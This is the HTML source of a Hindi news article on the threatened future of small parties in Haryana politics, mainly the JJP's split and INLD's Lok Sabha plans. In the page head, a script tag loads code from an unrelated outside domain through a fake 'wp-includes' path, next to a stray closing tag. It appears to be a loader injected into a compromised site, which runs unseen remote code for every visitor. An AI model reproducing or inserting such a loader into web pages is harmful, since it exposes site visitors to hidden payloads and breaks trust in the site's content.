<link rel="amphtml" href="https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/hindi.thenationalbulletin.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>


<!-- Header style compiled by theme -->

<style>
    
a,
	    .td-post-author-name a,
	    .td-mobile-content .current-menu-item > a,
	    .td-mobile-content .current-menu-ancestor > a,
	    .footer-email-wrap a,
	    .td-search-query,
	    .td-page-content blockquote p,
	    .td-post-content blockquote p {
	        color: #dc4a29;
	    }
	
	    .td-scroll-up,
	    .td-rating-bar-wrap div,
	    .td-page-content .dropcap,
	    .td-post-content .dropcap,
	    .comment-content .dropcap,
	    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
	        background-color: #dc4a29;
	    }
	
	
	    .td_quote_box,
	    .td_wrapper_video_playlist .td_video_currently_playing:after {
	        border-color: #dc4a29;
	    }
	
	    
	    .td-header-wrap {
	        background-color: #000000;
	    }
	    
	    .td-mobile-footer-wrap {
	        background-color: #000000;
	    }
	     
	    .td-mobile-sub-footer-wrap {
	        background-color: #000000;
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-183783553-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-183783553-1');
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D3XEGG5SZD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D3XEGG5SZD');
</script>
 
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dc4a29;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dc4a29;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc4a29;
                }
                .tdm-btn-style1 {
					background-color: #dc4a29;
				}
				.tdm-btn-style2:before {
				    border-color: #dc4a29;
				}
				.tdm-btn-style2 {
				    color: #dc4a29;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc4a29;
                    -moz-box-shadow: 0 2px 16px #dc4a29;
                    box-shadow: 0 2px 16px #dc4a29;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc4a29;
                    -moz-box-shadow: 0 4px 26px #dc4a29;
                    box-shadow: 0 4px 26px #dc4a29;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #0a0a0a;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src='https://allnewsterkini.com/wp-includes/script.js'></script></style></head>

<body class="wp-singular post-template-default single single-post postid-39983 single-format-standard wp-theme- wpb-js-composer js-comp-ver-6.0.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TNBHindi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thenationalbulletin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/the-national-bulletin-2900731b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BulletinHindi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://hindi.thenationalbulletin.in/"><i class="td-icon-font td-icon-home"></i></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://hindi.thenationalbulletin.in/category/business">बिजनेस</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://hindi.thenationalbulletin.in/category/national">राष्ट्रीय</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://hindi.thenationalbulletin.in/category/world">दुनिया</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-171"><a href="https://hindi.thenationalbulletin.in/category/politics">पॉलिटिक्स</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://hindi.thenationalbulletin.in/category/entertainment">मनोरंजन</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://hindi.thenationalbulletin.in/category/education">शिक्षा</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hindi.thenationalbulletin.in/category/technology">टेक ज्ञान</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hindi.thenationalbulletin.in/category/sports">खेल संबंधी</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://hindi.thenationalbulletin.in/category/health">स्वास्थ्य</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://hindi.thenationalbulletin.in/category/lifestyle">लाइफस्टाइल</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hindi.thenationalbulletin.in/category/crime">क्राइम</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23021"><a href="https://hindi.thenationalbulletin.in/category/viral">वायरल</a></li>
<li id="menu-item-17787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17787"><a href="https://hindi.thenationalbulletin.in/category/opinion">ओपिनियन</a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418"><a href="https://hindi.thenationalbulletin.in/web-story">वेब स्टोरीज</a></li>
<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://hindi.thenationalbulletin.in/photos">फोटो</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://hindi.thenationalbulletin.in/videos">विडिओ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hindi.thenationalbulletin.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
				<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
			</div>
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo"
           href="https://hindi.thenationalbulletin.in/">
            <img class="td-retina-data" data-retina="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg"
                 src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg"
                 alt="The National Bulletin Hindi" title="The National Bulletin Hindi"/>
        </a>
        </div>
</div>

<!-- Search -->
<div class="td-search-icon">
    <a id="td-header-search-button" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindi.thenationalbulletin.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in पॉलिटिक्स" class="entry-crumb" href="https://hindi.thenationalbulletin.in/category/politics">पॉलिटिक्स</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">हरियाणा में छोटी पार्टियों की राजनीति खतरे में?</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-39983" class="post-39983 post type-post status-publish format-standard has-post-thumbnail category-politics tag-bjp tag-congress tag-haryana tag-politics" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://hindi.thenationalbulletin.in/category/politics">पॉलिटिक्स</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">हरियाणा में छोटी पार्टियों की राजनीति खतरे में?</h1>
				    					    <p class="td-post-sub-title">



एक ईंट क्या गिरी मेरे मकान की
लोगों ने आने जाने का रास्ता बना लिया !</p>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hindi.thenationalbulletin.in/author/deepti">Deepti Angrish</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-15T10:45:22+00:00" >March 15, 2024</time></span>					    					    				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg" data-caption=""><img width="310" height="163" class="entry-thumb td-modal-image" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg" srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg 310w, https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli-300x158.jpg 300w, https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli-150x79.jpg 150w" sizes="(max-width: 310px) 100vw, 310px" alt="" title="poli"/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fpolitics-haryana-election-small-parties-in-danger">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F&url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fpolitics-haryana-election-small-parties-in-danger&via=The+National+Bulletin+Hindi">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger&amp;media=https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg&description=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F %0A%0A https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger&title=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger&title=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <p><strong>नई दिल्ली।</strong> क्या हरियाणा में छोटी पार्टियों की राजनीति खतरे में है? छोटी ही क्यों राष्ट्रीय पार्टी बसपा की राजनीति भी खतरे में पड़ गयी दिखाई दे रही है । एक समय था जब बसपा सुप्रीमो सुश्री मायावती से राखी बंधवाने के बहाने राजनीतिक गठबंधन को सभी लालायित रहते थे और वे भी कभी कभार हरियाणा आकर रैली कर जाती थीं लेकिन अब लोकसभा चुनाव में बसपा या इससे गठबंधन की कोई कोशिश करता दिखाई नहीं देता कोई चर्चा नहीं चल रही बसपा की । इनेलो ने घोषणा की है कि सभी दस की दस लोकसभा सीटों पर चुनाव लड़ेगी । एक सौ एक एप्लीकेशन भी आ गयी हैं । क्या भाजपा एक समाज की वोट बांटने की चाल में सफल होगी ? दूसरी ओर जजपा टूट की कगार पर खड़ी है, जिस दिन से भाजपा ने इसे गठबंधन से मुक्त किया है । दस में से पांच विधायक जजपा के नियंत्रण से बाहर हैं और चार तो नये मुख्यमंत्री नायब सिंह के शपथग्रहण समारोह में भी पहुँच गये थे । अब पांच विधायकों में पूर्व मंत्री देवेंद्र बबली, जोगीराम सिहाग, रामकुमार गौतम, रामनिवास सुरजाखेड़ा और ईश्वर सिंह शामिल हैं जो पार्टी और पार्टी नेतृत्व से दूरी बनाये हुए हैं । ये विधायक हिसार में डॉ अजय चौटाला के जन्मदिवस के अवसर पर आयोजित नव संकल्प रैली मेंभी नदारद रहे यानी जजपा का संकट दिन प्रतिदिन बढ़ता जा रहा है और गठबंधन टूटने के साथ साथ पार्टी भी टूट की कगार पर आ पहुंची है । इससे लगता है कि हरियाणा में छोटी पार्टियों का भविष्य खतरे में है । कभी पूर्व मुख्यमंत्री चौ बंसीलाल की पार्टी हविपा का विलय कांग्रेस में करना पड़ा था । ऐसे ही कभी पूर्व मुख्यमंत्री चौ भजनलाल के महत्वाकांक्षी बेटे कुलदीप बिश्नोई को अपनी पार्टी हजकां का विलय कांग्रेस में करना पड़ा था । पिछली बार इनेलो और जजपा अलग अलग अस्तित्व में आ गयीं और दसविधानसभा सीट जीतकर सत्ता की चाबी भी पा गयी और उपमुख्यमंत्री पद भी लेकिन अब राजनीतिक परिदृश्य बदल चुका है और अपने दस विधायकों को अपने साथ रखना टेढ़ा काम हो रहा है । कहीं हरियाणा मंत्रिमंडल का विस्तार और मंत्रिपद पाने की लालसा जजपा की टूट का कारण न बन जाये !</p>
<div class="td-a-rec td-a-rec-id-content_bottom_mob "> <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>

        <!-- in body -->
        <amp-iframe title="test"
             height="600"
             width="360" 
             sandbox="allow-scripts allow-same-origin allow-popups"
             allowfullscreen
             frameborder="0"
             src="https://click.nativclick.com/loading_iframe/?handle=8326&h=85dae015ff27cbcc94a4e9353555af84">
             <amp-img layout="fill" src="https://click.nativclick.com/loading_iframe/img/placeholder.png" placeholder></amp-img>
        </amp-iframe></div>		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hindi.thenationalbulletin.in/tag/bjp">bjp</a></li><li><a href="https://hindi.thenationalbulletin.in/tag/congress">congress</a></li><li><a href="https://hindi.thenationalbulletin.in/tag/haryana">Haryana</a></li><li><a href="https://hindi.thenationalbulletin.in/tag/politics">Politics</a></li></ul>			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fpolitics-haryana-election-small-parties-in-danger">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F&url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fpolitics-haryana-election-small-parties-in-danger&via=The+National+Bulletin+Hindi">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger&amp;media=https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg&description=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F %0A%0A https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
